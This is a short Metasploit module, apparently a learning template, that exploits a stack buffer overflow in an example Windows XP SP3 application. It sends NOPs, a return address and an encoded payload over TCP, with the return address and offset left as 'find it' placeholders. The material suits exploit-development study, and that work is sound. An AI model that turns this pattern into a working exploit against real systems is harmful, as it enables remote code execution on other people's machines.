 1 require 'msf/core'
2 class MetasploitModule < Msf::Exploit::Remote
3 Rank = NormalRanking
4 include Msf::Exploit::Remote::Tcp
5
6 def initialize(info = {})
7 super(update_info(info,
8 'Name' => 'Stack Based Buffer Overflow Example',
9 'Description' => %q{
10 Stack Based Overflow Example Application Exploitation Module
11 },
12 'Platform' => 'Windows',
13 'Author' => 'yanhan',
14
15 'Payload' =>
16 {
17 'space' => 1000,
18 'BadChars' => "\x00\xff"
19 },
20 'Targets' =>
21 [
22 [
23 'Windows XP SP3',
24 {'Ret' => find it, 'Offset' => find it}
25 ]
26 ],
27 'DisclosureDate' => '2019-05-25'
28 ))
29 end
30
31 def exploit
32 connect
33 buf = make_nops(target['Offset'])
34 buf = buf + [target['Ret']].pack('V') + make_nops(20) + payload.encoded
35 sock.put(buf)
36 handler
37 disconnect
38 end
39 end